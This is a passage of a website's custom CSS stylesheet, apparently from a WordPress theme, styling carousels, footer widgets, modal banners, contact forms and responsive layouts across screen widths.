    padding: 80px 20px 80px;
    background-color: #fff;
    text-align: center;
    margin-left: 15px;
    margin-right: 15px;
}
.border-bigbox2 {
    margin-left: 15px;
    margin-right: 15px;
    width: 30%;
	  margin-bottom: 30px;
}
.border-bigbox2 .vc_column-inner{
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    padding: 80px 20px 80px;
    background-color: #fff;
    text-align: center;
}
/* .amazingcarousel-item .amazingcarousel-item-container:hover{
	border-bottom:5px solid #99c33d;
}
.amazingcarousel-item .amazingcarousel-item-container{
	border-bottom:5px solid black;
} */
/*smooth scall*/
.fix-right {
    position: fixed;
    color: white;
    top: 45%;
    right: 25px;
    z-index: 555555;
}
.fix-right .wpb_content_element{
	margin-bottom:0px !important;
}
.fix-right2 .wpb_content_element{
	margin-bottom:0px !important;
}
.fix-right a:before {
   content: "";
		width:5px;
		height:5px;
		border-radius:50%;
	background-color:white;
}
.fix-right li{
	text-align:center;
}
li.active i.fa.fa-circle {
   color: #99c33d;
	 font-size: inherit;
} 
i.fa.fa-circle {
  color: #ceced0;
	font-size: 10px;
}
i.fa.fa-circle:hover {
    color: #99c33d;
}
ul.slick-dots {
    display: none !important;
}
.wpb_content_element{
	margin-bottom:0px !important;
}
.width90{
	width:90%;
}
.width60{
	width:65%;
}
.width45{
	width:45%;
}
.wonderplugincarousel-container {
    padding-top: 70px;
    padding-bottom: 10px;
}
.cs-portfolio--services{
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.edit-link a{
	display: inline-block;
    -webkit-transition: color .2s ease,border .2s ease;
    -o-transition: color .2s ease,border .2s ease;
    transition: color .2s ease,border .2s ease;
    border-bottom: 2px solid #383c50;
    color: #383c50;
    font-family: 'Nunito', sans-serif;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 3px;
    line-height: 1.8;
    text-decoration: none;
    text-transform: uppercase
}
/* .amazingcarousel-nav {
    display: none;
} */

/*responsive*/
@media screen and (max-width: 480px){
	.searchandfilter ul > li > ul:not(.children) {
   display: flex;
    flex-direction: column-reverse;	
}
	li.cat-item.cat-item-43{
		margin-bottom:15px !important;
	}
	.member p {
    margin-top: 15% !important;
}
	.border-footer{
		border-top: 1px solid black;
	}
	li#menu-item-8477 {
    display: none;
}
	.border4:after {
    width: 240px;
}
	.border2:after {
    width: 160px;
}
	.border3:after {
    width: 140px;
}
	.border6:after {
    width: 140px;
}
	.border7:after {
    width: 110px;
}
	.desktop{
		display:none;
	}
	.mobile{
		display:block !important;
	}
	.sectors #wonderplugincarousel-3 .amazingcarousel-image img {
    display: initial!important;
    max-width: 90px !important;
    padding-top: 15px;
}
	.sectors #wonderplugincarousel-3 .amazingcarousel-readmore a {
    font-size: 14px !important;
}
	.services #wonderplugincarousel-4 .amazingcarousel-image img{
	    display: initial!important;
    max-width: 90px !important;
		padding-top: 15px;
}
	.services #wonderplugincarousel-4 .amazingcarousel-readmore a {
    font-size: 14px !important;
}
	.textfooter {
    font-size: 12px;
	}
	.widget--footer .textwidget p {
    font-size: 12px !important;
	}
	.width90{
		width:auto;
		}
	.width60{
		width:auto;
		}
	.width45{
		width:auto;
		}
/* 	footer .widget_media_image img{
	width:50%;
} */
	footer .widget ul{
		display:inherit;
	}
	#menu-item-7118{
		display:none;
	}
	footer .col-md-3{
		width: 50% !important;
    float: left;
		padding:15px !important;
	}
	img.image.wp-image-7639.attachment-full.size-full{
		position:inherit !important;
	}
	.widget:not(:last-child){
		    margin-bottom: 0px !important;
	}
	footer .col-md-3:nth-child(2) {
	width: 100% !important;
	border-bottom:none;
}
footer .col-md-3:nth-child(3) {
	width: 100% !important;
	height: auto;
	border-bottom:none;
	text-align: center;
	margin-top: 80px;
}
	footer .widget ul li{
		width:50%;
	}
	li#menu-item-6868 {
    float: inherit !important;
}
footer .col-md-3:nth-child(4) {
	width: 100% !important;
	text-align: center;
}
	footer .col-md-3:nth-child(4) ul li{
	border-bottom: 1px solid black;
	padding-bottom:15px;
}
footer .col-md-3:nth-child(5) {
	width: 100% !important;
	text-align: center;
	padding-left: 15px !important;
	padding-top: 0px !important;
}
	.widget--footer .widget__title {
    margin-bottom: 15px;
}
footer .col-md-3:nth-child(6) {
    width: 100% !important;
	  text-align:center;
	  padding-left:15px !important;
}
footer .col-md-3:last-child {
   width: 100% !important;
	 position:inherit !important;
	 height: auto;
	 text-align:center;
}
	footer .col-md-3:last-child .textwidget p.font{
		 font-size: 12px !important;
	}
	footer .widget ul li {
    padding-right: 8px;
		float:left;
}
	img.fix-image1 {
    width: 35% !important;
}
.widget--footer p.font {
    font-size: 12px !important;
}
	.widget--footer.widget_nav_menu ul li a{
		padding:10px !important;
	}
	.border-bigbox {
    width: 100%;
	}
	.border-bigbox2{
		width: 90%;
	}
.cs-post__subtitle.cs-post__subtitle--team h6:after {
    top: 45px !important;  
	margin-left: -8px !important;
}
}
@media (min-width: 481px) and (max-width: 576px) {
	.cs-post__subtitle.cs-post__subtitle--team h6:after {
    top: 45px !important;  
		margin-left: -8px !important;
}
	.searchandfilter ul > li > ul:not(.children) {
   display: flex;
    flex-direction: column-reverse;	
}
	li.cat-item.cat-item-43{
		margin-bottom:15px !important;
	}
	.member p {
    margin-top: 15% !important;
}
	.border-footer{
		border-top: 1px solid black;
	}
	li#menu-item-8477 {
    display: none;
}
	.border4:after {
    width: 240px;
}
	.border2:after {
    width: 160px;
}
	.border3:after {
    width: 140px;
}
	.border6:after {
    width: 140px;
}
	.border7:after {
    width: 110px;
}
	.desktop{
		display:none;
	}
	.mobile{
		display:block !important;
	}
	.sectors #wonderplugincarousel-3 .amazingcarousel-image img {
    display: initial!important;
    max-width: 100px !important;
    padding-top: 15px;
}
	.sectors #wonderplugincarousel-3 .amazingcarousel-readmore a {
    font-size: 14px !important;
}
		.services #wonderplugincarousel-4 .amazingcarousel-image img{
	    display: initial!important;
    max-width: 100px !important;
		padding-top: 15px;
}
	.services #wonderplugincarousel-4 .amazingcarousel-readmore a {
    font-size: 14px !important;
}
	.width90{
		width:auto;
		}
	.width60{
		width:auto;
		}
	.width45{
		width:auto;
		}
	img.image.wp-image-7639.attachment-full.size-full{
		position:inherit !important;
	}
	footer .widget_media_image img{
	width:auto;
}
	.widget:not(:last-child){
		    margin-bottom: 0px !important;
	}
	footer .widget ul li{
		font-size:12px;
	}
	footer .col-md-3{
		width: 50% !important;
    float: left;
	}
	footer .col-md-3:nth-child(2) {
	width: 80% !important;
	height: 70px;
	border-bottom:1px solid black;
}
footer .col-md-3:nth-child(3) {
	width: 20% !important;
	height: 70px;
	border-bottom:1px solid black;
}
footer .col-md-3:nth-child(4) {
	width: 50% !important;
}
footer .col-md-3:nth-child(5) {
	width: 50% !important;
	text-align: left;
	padding-left: 15px !important;
}
	.widget--footer .widget__title {
    margin-bottom: 15px;
}
footer .col-md-3:nth-child(6) {
    width: 100% !important;
	  text-align:center;
	padding-left:15px !important;
}
footer .col-md-3:last-child {
   width: 100% !important;
	 position:inherit !important;
	 height: auto;
	 text-align:center;
}
	footer .widget ul li {
    padding-right: 8px;
}
}
@media (min-width: 577px) and (max-width: 767px) {
	.member p {
    margin-top: 25% !important;
}

	 .widget--footer.widget_nav_menu ul li a {
    font-size: 12px !important;
}
	.mobile{
		display:none;
	}
	.width90{
		width:inherit;
		}
	.width60{
		width:inherit;
		}
	.width45{
		width:inherit;
		}
	img.image.wp-image-7639.attachment-full.size-full{
		position:inherit !important;
	}
	footer .widget_media_image img{
	width:auto;
}
	footer .col-md-3{
		width: 50% !important;
    float: left;
	}
	footer .col-md-3:nth-child(2) {
	width: 80% !important;
	height: 70px;
	border-bottom:1px solid black;
}
footer .col-md-3:nth-child(3) {
	width: 20% !important;
	height: 70px;
	border-bottom:1px solid black;
}
footer .col-md-3:nth-child(4) {
	width: 20% !important;
}
footer .col-md-3:nth-child(5) {
	width: 25% !important;
	text-align:center;
}
footer .col-md-3:nth-child(6) {
    width: 55% !important;
	  text-align:left;
	padding-left:15px !important;
}
footer .col-md-3:last-child {
   width: 100% !important;
	 position:inherit !important;
	 height: auto;
	 text-align:center;
}
	footer .widget ul li {
    padding-right: 8px;
}
	.border-bigbox {
    width: 50%;
	}
	.border-bigbox2{
		width:45%;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.member p {
    margin-top: 25% !important;
}
	.widget--footer.widget_nav_menu ul li a {
    font-size: 10px !important;
}
	.mobile{
		display:none;
	}
	.width90{
		width:inherit;
		}
	.width60{
		width:65%;
		}
	.width45{
		width:inherit;
		}
	.border p{
		font-size:35px;
		padding-top:10px;
	}
	img.image.wp-image-7639.attachment-full.size-full{
		position:inherit !important;
	}
	footer .widget_media_image img{
	width:auto;
}
	footer .col-md-3:nth-child(2) {
	width: 80% !important;
	height: 70px;
	border-bottom:1px solid black;
}
footer .col-md-3:nth-child(3) {
	width: 20% !important;
	height: 70px;
	border-bottom:1px solid black;
}
footer .col-md-3:nth-child(4) {
	width: 20% !important;
}
footer .col-md-3:nth-child(5) {
	width: 25% !important;
	text-align:center;
}
footer .col-md-3:nth-child(6) {
    width: 55% !important;
	  text-align:left;
	  padding-left:15px !important;
}
footer .col-md-3:last-child {
   width: 100% !important;
	 position:inherit !important;
	 height: auto;
	 text-align:center;
}
	footer .widget ul li {
    padding-right: 15px;
}
	.border-bigbox {
    width: 50%;
	}
	.border-bigbox2{
		width:45%;
	}
}
@media screen and (max-width: 991px){
.cs-banner {
    min-height: auto!important;
	}
	.mobile{
		display:none;
	}
}
@media (max-width: 1199px) and (min-width: 992px){
.mobile{
		display:none;
	}
	.widget--footer.widget_nav_menu ul li a {
    font-size: 12px !important;
}
}
.widget--footer p{
	font-size:16px !important;
	color:black !important;
	font-family: 'Nunito', sans-serif !important;
}
.widget--footer p.font {
    font-size: 16px !important;
	  margin-top:30px;
}
footer li a {
    line-height: 2em;
}
/* #hide-text2 .vc_gitem-zone-mini2{
    position: absolute !important;
    bottom: 0 !important;
    left: 0 !important;
    background-color: #008CBA;
    overflow: hidden;
    width: 100%;
    height: 0;
    transition: .5s ease;
		top: inherit !important;
} 
#hide-text2 .vc_gitem-is-link:hover .vc_gitem-zone-mini2{
  height: 100%;
} */
.cs-post .cs-post__content .vc_row{
	margin-bottom:15px;
}
.custom-text2 img, .custom-text2 .cs-portfolio__img {
    -webkit-filter: grayscale(100%);
	filter: grayscale(100%);
}
.custom-text2 img:hover, .custom-text2 .cs-portfolio__img:hover,
.custom-text2 cs-portfolio__overlay:hover{
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}
.custom-text2 .cs-portfolio__img:hover,.custom-text2 .cs-portfolio__img:active,.custom-text2 .cs-portfolio__img:focus{
	-webkit-filter: grayscale(0);
    filter: grayscale(0);
		z-index:5;
}
.custom-text2 img:hover,.custom-text2 img:active,.custom-text2 img:focus{
	-webkit-filter: grayscale(0);
    filter: grayscale(0);
}
.custom-text2 .cs-portfolio__content--parallax{
	z-index:5;
}
.custom-text2 h5:hover{
	color: #99c33d !important;
}
.cs-blog--padd {
    padding-top: 100px !important;
}
/*contact*/
.margintop {
    margin-top: 50px;
}
.circle {
    background-color: gainsboro;
    border-radius: 50%;
    width: 45%;
    margin: auto;
    margin-top: 25px;
}
.flex{
	display:flex;
}
.flex input{
	box-shadow: 1px 6px 11px 0px #efeeee !important;
}
.flex textarea{
	box-shadow: 1px 6px 11px 0px #efeeee !important;
}
.flex label {
    width: 45%;
}
.flex2{
	display:flex;
}
.flex2 input{
	box-shadow: 1px 6px 11px 0px #efeeee !important;
	width:265px !important;
}
.flex2 label {
    width: 35%;
}
.text-fix p {
    font-size: 14px;
}
.top25{
	margin-top:25px;
}
.border-bg{
	box-shadow: 1px 6px 11px 0px #efeeee !important;
	padding: 15px 0px 30px 0px;
}
.cs-form-submit--right{
	text-align:right;
}
.cs-form-submit--right input{
	padding: 5px 60px 5px 60px;
  background-color: #383c50;
  color: white;
  border-radius: 5px;
}
.border-bg .vc_col-md-offset-1{
	margin-left: 2% !important;
}
/*responsive*/
@media screen and (max-width: 480px){
.widget_media_image a img {
    width: 75% !important;
}
	.text-people h3 {
    font-size: 20px;
}
	.cs-banner h1.cs-banner__title{
		font-size: 42px !important;
	}
	.career-pad {
    padding: 50px 50px 50px 90px !important;
}
	.text-procurementp {
    padding: 15px 0px !important;
}
	.text-procurement p {
    font-size: 22px !important;
}
	.text-procurement {
    padding: 20px 20px 80px 20px !important;
}
	.text-ethos {
    padding: 30px 0px 30px 0px !important;
}
	.text-aboutp p {
    font-size: 16px !important;
    padding-bottom: 15px ;
}
	.text-about p {
    font-size: 16px !important;
    margin-top: 0px !important;
}
	.text-about2 p {
    font-size: 16px !important;
    line-height: 1em;
}
	.text-about2 {
    margin-top: 40px !important;
}
	.border2 p {
    font-size: 36px;
}
	.border3 p {
    font-size: 36px;
}
	.border4 p {
    font-size: 36px;
}
	.border6 p {
    font-size: 36px;
}
	.border7 p {
    font-size: 36px;
}
.flex2 input {
    width:100% !important;
}
	.flex2{
		display:inherit;
	}
	.flex {
    display: inherit;
	}
	.text-fix p {
    font-size: 12px;
	}
	.top25 {
    margin-top: 80px;
	}
	.cs-logo--header img{
	width:100px !important;
	}
	.cs-logo--header{
	margin-left: 10px;
}
.cs-nav-menu__icon{
/* 	background-color: #a1be03; */
    padding: 20px;
}
	.topic-head h1{
		font-size: 16px;
	}
	.test .amazingcarousel-image > div {
    bottom: -40px !important;
}
	.services #wonderplugincarousel-4 .amazingcarousel-title {
    font: 16px 'Nunito', sans-serif !important;
   }
	.services #wonderplugincarousel-4 .amazingcarousel-description {
    height: 35px;
	}
	.sectors #wonderplugincarousel-3 .amazingcarousel-title {
    font: 16px 'Nunito', sans-serif !important; 
	}
	.services #wonderplugincarousel-4 .amazingcarousel-readmore {
    margin-top: 0px;
}
	.sectors #wonderplugincarousel-3 .amazingcarousel-readmore {
    margin-top: 0px;
}
}
@media (min-width: 481px) and (max-width: 576px) {
.widget_media_image a img {
    width: 75% !important;
}
	.text-people h3 {
    font-size: 16px;
}
	.cs-banner h1.cs-banner__title{
		font-size: 36px !important;
	}
	.career-pad {
    padding: 0px 50px 50px 90px !important;
}
	.text-procurementp {
    padding: 15px 0px !important;
}
	.text-procurement p {
    font-size: 22px !important;
}
	.text-procurement {
    padding: 20px 20px 80px 20px !important;
}
	.text-ethos {
    padding: 30px 0px 30px 0px !important;
}
	.text-aboutp p {
    font-size: 16px !important;
    padding-bottom: 15px ;
}
	.text-about p {
    font-size: 16px !important;
    margin-top: 0px !important;
}
	.text-about2 p {
    font-size: 16px !important;
    line-height: 1em;
}
	.text-about2 {
    margin-top: 40px !important;
}
	.border2 p {
    font-size: 36px;
	}
	.border3 p {
    font-size: 36px;
}
	.border4 p {
    font-size: 36px;
}
	.border6 p {
    font-size: 36px;
}
	.border7 p {
    font-size: 36px;
}
	.flex2 input {
    width:100% !important;
}
	.flex2{
		display:inherit;
	}
	.flex {
    display: inherit;
	}
	.top25 {
    margin-top: 80px;
	}
	.circle {
    width: 30%;  
	}
	.cs-logo--header img{
	width:100px !important;
	}
	.test .amazingcarousel-image > div {
    bottom: -40px !important;
}
		.services #wonderplugincarousel-4 .amazingcarousel-title {
    font: 20px 'Nunito', sans-serif !important;
   }
	.services #wonderplugincarousel-4 .amazingcarousel-description {
    height: 35px;
	}
	.sectors #wonderplugincarousel-3 .amazingcarousel-title {
    font: 18px 'Nunito', sans-serif !important; 
	}
		.services #wonderplugincarousel-4 .amazingcarousel-readmore {
    margin-top: 0px;
}
	.sectors #wonderplugincarousel-3 .amazingcarousel-readmore {
    margin-top: 0px;
}
}
@media (min-width: 577px) and (max-width: 767px) {
	.text-people h3 {
    font-size: 18px;
}
	.cs-banner h1.cs-banner__title{
		font-size: 42px !important;
	}
	.career-pad {
    padding: 0px 50px 50px 90px !important;
}
	.text-procurementp {
    padding: 15px 0px !important;
}
	.text-procurement p {
    font-size: 22px !important;
}
	.text-procurement {
    padding: 20px 20px 80px 20px !important;
}
	.text-ethos {
    padding: 30px 0px 30px 0px !important;
}
	.text-aboutp p {
    font-size: 16px !important;
    padding-bottom: 15px ;
}
	.text-about p {
    font-size: 16px !important;
    margin-top: 0px !important;
}
	.text-about2 p {
    font-size: 16px !important;
    line-height: 1em;
}
	.text-about2 {
    margin-top: 40px !important;
}
.flex2 input {
    width:100% !important;
}
	.flex2{
		display:inherit;
	}
	.flex{
		display:inherit;
	}
	.circle {
    width: 25%;  
	}
	.top25 {
    margin-top: 80px;
	}
	.cs-logo--header img{
	width:100px !important;
	}
	.custom-project .vc_gitem-post-data-source-post_title > div{
    font-size: 12px!important;
	}
	.test .amazingcarousel-image > div {
    bottom: -40px !important;
}
		.services #wonderplugincarousel-4 .amazingcarousel-title {
    font: 20px 'Nunito', sans-serif !important;
   }
	.services #wonderplugincarousel-4 .amazingcarousel-description {
    height: 35px;
	}
	.sectors #wonderplugincarousel-3 .amazingcarousel-title {
    font: 20px 'Nunito', sans-serif !important; 
	}
		.services #wonderplugincarousel-4 .amazingcarousel-readmore {
    margin-top: 0px;
}
	.sectors #wonderplugincarousel-3 .amazingcarousel-readmore {
    margin-top: 0px;
}
}
@media (min-width: 768px) and (max-width: 991px) {
	.text-people h3 {
    font-size: 18px;
}
	.career-pad {
    padding: 0px 50px 50px 50px !important;
}
	.heightfix {
    height: 10px !important;
}
	.text-procurementp {
    padding: 15px 0px !important;
}
	.text-procurement p {
    font-size: 22px !important;
}
	.text-procurement {
    padding: 90px 20px 80px 20px !important;
}
	.text-procurementp p {
    font-size: 18px !important;
}
	.text-procurementp ul li {
    font-size: 18px !important;
}
	.text-ethos {
    padding: 0px!important;
}
	.text-ethos ul li {
    font-size: 18px !important;
}
		.text-aboutp p {
    font-size: 16px !important;
    padding-bottom: 15px ;
}
	.text-about p {
    font-size: 16px !important;
    margin-top: 30px !important;
}
	.text-about2 p {
    font-size: 16px !important;
    line-height: 1em;
}
	.text-about2 {
    margin-top: 40px !important;
}
	.border-bg .vc_col-md-offset-1{
		margin-left: 0 !important;
	}
	.flex2 input {
    width: 200px !important;
}
	.text-fix p {
    font-size: 12px;
	}
	.border-bg {
    padding: 0px 0px 15px 0px;
	}
	.circle {
    width: 60%;  
	}
	.cs-logo--header img{
	width:100px !important;
	}
	.custom-project .vc_gitem-post-data-source-post_title > div{
    font-size: 12px!important;
	}
	.test .amazingcarousel-image > div {
    bottom: -40px !important;
}
		.services #wonderplugincarousel-4 .amazingcarousel-title {
    font: 20px 'Nunito', sans-serif !important;
   }
	.services #wonderplugincarousel-4 .amazingcarousel-description {
    height: 35px;
	}
	.sectors #wonderplugincarousel-3 .amazingcarousel-title {
    font: 20px 'Nunito', sans-serif !important; 
	}
		.services #wonderplugincarousel-4 .amazingcarousel-readmore {
    margin-top: 0px;
}
	.sectors #wonderplugincarousel-3 .amazingcarousel-readmore {
    margin-top: 0px;
}
}

@media screen and (max-width: 991px){
/* .cs-logo--header img{
	width:auto !important;
	} */
	.cs-header li#menu-item-8664 .sub-menu{
	min-width: 180px  !important;
}
li#menu-item-8664 ul.sub-menu li {
    width: auto !important;
    float: none !important; 
}
.cs-header li#menu-item-8753 .sub-menu{
	min-width: 180px  !important;
}
li#menu-item-8753 ul.sub-menu li {
    width: auto !important;
    float: none !important; 
}
}
@media (max-width: 1199px) and (min-width: 992px){
	.text-procurementp {
    padding: 15px 0px !important;
}
	.text-procurement p {
    font-size: 22px !important;
}
	.text-procurement {
    padding: 20px 20px 80px 20px !important;
}
	.text-procurementp p {
    font-size: 18px !important;
}
	.text-procurementp ul li {
    font-size: 18px !important;
}
	.heightfix {
    height: 10px !important;
}
	.text-ethos {
    padding: 50px 50px 50px 90px !important;
}
	.text-aboutp p {
    padding-bottom: 15px ;
}
	.text-about p {
    font-size: 22px !important;
    margin-top: 40px !important;
}
	.text-about2 p {
    font-size: 20px !important;
    line-height: 1em;
}
	.text-about2 {
    margin-top: 40px !important;
}
.flex2 input {
    width: 230px !important;
	}
	.cs-logo--header img{
	width:auto !important;
}
}
.romove-grid .cs-block--gap10 .cs-block__item-wrapp{
	margin-left:3px!important;
	margin-right:3px!important;
	margin-bottom:0!important;
}
/* .romove-grid .cs-block--col6 .cs-block__item{
	margin-left:-5px;
}
.romove-grid .vc_column-inner {
	padding-left:15px;
	padding-right:0px !important;
	padding-bottom:0px !important;
} */
.fix-h1 .head h1{
	    font-family: sans-serif !important;
    font-size: 58px !important;
	font-weight: 100 !important;
}
.fix-h1 .head p{
	    font-family: sans-serif !important;
}
.fade-in-tx{
	display:none;
}
.cs-header .main-menu>li>a {
    font-weight: 500 !important;
}
.cs-header .sub-menu li a{
	font-weight: 500 !important;
}
.cs-logo--header img{
	width:200px;
}
.custom-project .vc_custom_1419329081651 {
    background-color: #a1be03 !important;
}
.custom-project .vc_gitem-post-data-source-post_title > div{
	color: white !important;
    	font-family: 'Nunito', sans-serif !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    letter-spacing: 1.18px !important;
    line-height: 1.4 !important;
}
.custom-project .vc_gitem-post-data-source-post_excerpt> div{
	color: rgba(56,60,80,.6) !important;
    	font-family: 'Nunito', sans-serif !important;
    font-weight: 400 !important;
    line-height: 1.4!important;
	display:none;
}
.custom-project .vc_grid-item-mini .vc_gitem-animate-goTop20
.vc_gitem-zone-a{
	    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);

}
.custom-project .vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20
.vc_gitem-zone-a{
	transform: translateY(-10px) !important;
	    -webkit-filter: grayscale(0);
    filter: grayscale(0);

}
.custom-project .vc_gitem-zone-a .vc_gitem-row-position-bottom, .vc_gitem-zone-b .vc_gitem-row-position-bottom {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    max-width: 88%;
    min-width: 66%;
}
.custom-project .vc_grid-styled-select {
	border:none !important;
	height: auto !important;
	overflow:inherit !important;
}
.custom-project .vc_grid-styled-select select {
	border:1px solid #ccc !important;
	height: 40px !important;	
	width: 200px;
}
.custom-project .vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon {
    display: none !important;
}
a {
    color: inherit !important;
    text-decoration: none !important;
}
/*Who we are*/
.thumbnail3{
	position: relative;
  display: inline-block;
	width:100%;
}
.thumbnail3 img{
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.thumbnail3 img:hover{
	-webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}
.thumbnail3 img:hover ~ .topic-head{
	display:none;
}
.topic-head{
	position: absolute;
    top: 50%;
    left: 50%;
    transform: translate( -50%, -50% );
    text-align: center;
    color: white;
    font-weight: bold;
}
.pluslink2{
	position: absolute;
    top: 50%;
    left: 50%;
    transform: translate( -50%, -50% );
    text-align: center;
    color: white;
    font-weight: bold;
	  display:none;
}
/*Banner*/
.thumbnail2 {
    position: relative;
    display: inline-block;
	  width:100%;
}
.thumbnail2 img{
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
	  width:100%;
}
.thumbnail2 img:hover{
	-webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}
.thumbnail2 img:hover ~.pluslink{
	display:block;
}
.pluslink:hover{
	display:block;
}
.pluslink:hover ~ .thumbnail2 img{
	-webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}
.caption {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate( -50%, -50% );
    text-align: center;
    color: white;
    font-weight: bold;
}
.pluslink{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate( -50%, -50% );
    text-align: center;
    color: white;
    font-weight: bold;
	  display:none;
}
.pluslink h1{
    font-size:150px;
}
/*Banner*/
.modal-backdrop{
	background-color:transparent !important;
}
section.banner-total .modal {
    position: absolute;
	  padding-right: 0px!important;
	  z-index: 2000;
	  width: 66.2%;
    left: inherit;
}
section.banner-total {
	position:relative;
}
section.banner-total .modal-dialog {
    width: 100%;
	  height:100%;
    margin: 0;
}
section.banner-total .modal-dialog
.modal-content{
    height:100%;	
}
section.banner-total button.close {
    -webkit-appearance: none;
    padding: 15px;
    cursor: pointer;
    background: 0 0;
    border: 0;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 55;
}
section.banner-total .modal-body{
	padding: 0px;
}
section.banner-total .close {
    font-size: 50px;
    color: black;
	  opacity:0.7;
}
/* area#petroleum:hover {
    border: 1px solid;
    padding: 10px;
    box-shadow: 5px 10px;
	-webkit-filter: contrast(180%);
	filter: contrast(180%);
} */
@media screen and (max-width: 1024px){
	.cs-header .main-menu>li.current-menu-ancestor>a, .cs-header .main-menu>li.current-menu-item>a, .cs-header .main-menu>li.current-menu-parent>a, .cs-header .main-menu>li:hover>a {
    color: rgba(255,255,255,.7) !important;
}
	.cs-header .main-menu>li>a {
    color: #fff !important;
	}
.cs-header li#menu-item-8664 .sub-menu{
	min-width: 180px  !important;
}
li#menu-item-8664 ul.sub-menu li {
    width: auto !important;
    float: none !important; 
}
	.cs-header li#menu-item-8753 .sub-menu{
	min-width: 180px  !important;
}
li#menu-item-8753 ul.sub-menu li {
    width: auto !important;
    float: none !important; 
}

}
footer .widget ul li{
	font-size: 16px !important;
}
.cs-portfolio__pix--books, .cs-portfolio__pix--category, .cs-portfolio__pix--exhib, .cs-portfolio__pix--grid, .cs-portfolio__pix--masonry, .cs-portfolio__pix--media{
	text-transform: inherit !important;
}
h5 {
    color: #383c50 !important;
    	font-family: 'Nunito', sans-serif !important;
    font-size: 20px !important;
    font-weight: 600 !important;
    letter-spacing: 1.18px !important;
    line-height: 1.4 !important;
}
.cs-banner h1.cs-banner__title {
    text-transform: uppercase;
}
p {
    color: #363638 !important;
		font-family: 'Nunito', sans-serif !important;
}
body{
	    	font-family: 'Nunito', sans-serif !important;
}
.cs-heading--modern .cs-heading__title{
		font-family: 'Nunito', sans-serif !important;
}
.textfooter{
	padding-top:10px;
}
h5.cs-portfolio__title.cs-portfolio__title--masonry {
    color: white !important;
}
.cs-portfolio__pix--content{
	color: white !important;
}
.cs-portfolio__content--parallax{
background-color:#a1be03 !important;
}
img.image.wp-image-7639.attachment-full.size-full {
    position: relative;
    top: -15px;
}
img.fix-image1 {
    width: 85%;
}
div#wpls-logo-showcase-slider-1 button{
	display: none !important;
}
div#wpls-logo-showcase-slider-2 button {
    display: none !important;
}
footer .widget ul li{
	text-transform: inherit !important;
}
.vc_toggle_content {
    border-radius: 10px;
    padding: 10px;
	 font-family: 'Nunito', sans-serif !important;
}
.vc_toggle_title {
    border: 1px solid #a1be03;
/* 		height: 40px; */
    padding-top: 8px;
    padding-right: 10px;
	padding-bottom: 10px;
}
.vc_toggle_title h4{
	  margin-left:15px;
    font-size:16px;
		font-family: 'Nunito', sans-serif !important;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon{
	margin-left:15px !important;
	height: 1px !important;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before {
    width: 1px !important;
}
.vc_toggle_default .vc_toggle_icon::after, .vc_toggle_default .vc_toggle_icon::before{
	background: #a1be03 !important;
}
.vc_toggle_default .vc_toggle_icon{
		background: #a1be03 !important;
}
.cs-banner {
    min-height: 250px !important;
    max-height: 250px !important;
}
.career-head {
		text-align: left;
    font-size: 32px;
    padding: 0px 25px 25px 25px;
    margin: auto;
    color: #a1be03 !important;
}
.career-border {
    border-left: 1px solid #a1be03;
    padding-left: 20px;
}
.mobile{
		display:none;
	}
section.banner-total2 .modal {
    position: absolute;
    padding-right: 0px!important;
    z-index: 2000;
    width: 100%;
    left: inherit;
	  top:inherit !important;
	  height: 58%;
}
section.banner-total2 .modal-dialog .modal-content {
    height: 100%;
}
section.banner-total2 .modal-body {
    padding: 0px;
	  height:100%;
}
section.banner-total2 .modal-body .thumbnail2{
	  height:100%;
}
section.banner-total2 .thumbnail2 img{
	height: 100%;
  object-fit: cover;
}
section.banner-total2 button.close {
    -webkit-appearance: none;
    padding: 15px;
    cursor: pointer;
    background: 0 0;
    border: 0;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 55;
}
section.banner-total2 .modal-dialog {
    width: 100%;
    height: 100%;
    margin: 0;
}
.align-text p {
    text-align: justify;
}
/* .align-text p:first-letter {
    padding-left: 70px;
} */
.cs-pixfields {
    margin-top: -50px;
}
.cs-pixfields__item {
    padding: 15px 50px !important;
}
.member p {
    margin-top: 45%;
    font-size: 20px;
}
.cs-header li#menu-item-8664 .sub-menu{
	min-width: 400px;
}
li#menu-item-8664 ul.sub-menu li {
    width: 50%;
    float: left;
}
.cs-header li#menu-item-8753 .sub-menu{
	min-width: 380px;
}
li#menu-item-8753 ul.sub-menu li {
    width: 50%;
    float: left;
}
.text-fix label{
	color: #363638 !important;
    font-family: 'Nunito', sans-serif !important;
	font-size:14px !important;
}
.people-description .cs-portfolio__content--parallax{
	min-width: 100% !important;
  max-width: 100% !important;
}
.people-description h5.cs-portfolio__title.cs-portfolio__title--masonry {
    font-size: 16px !important;
}
.people-description .cs-portfolio__pix--content {
    font-size: 14px !important;
}
.box-project{
	position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #a1be03  ;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.box-project .amazingcarousel-title{
	color: white !important;
	left:50%;
	top:5px;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
	font-family: 'Nunito', sans-serif !important;
  font-size: 16px !important;
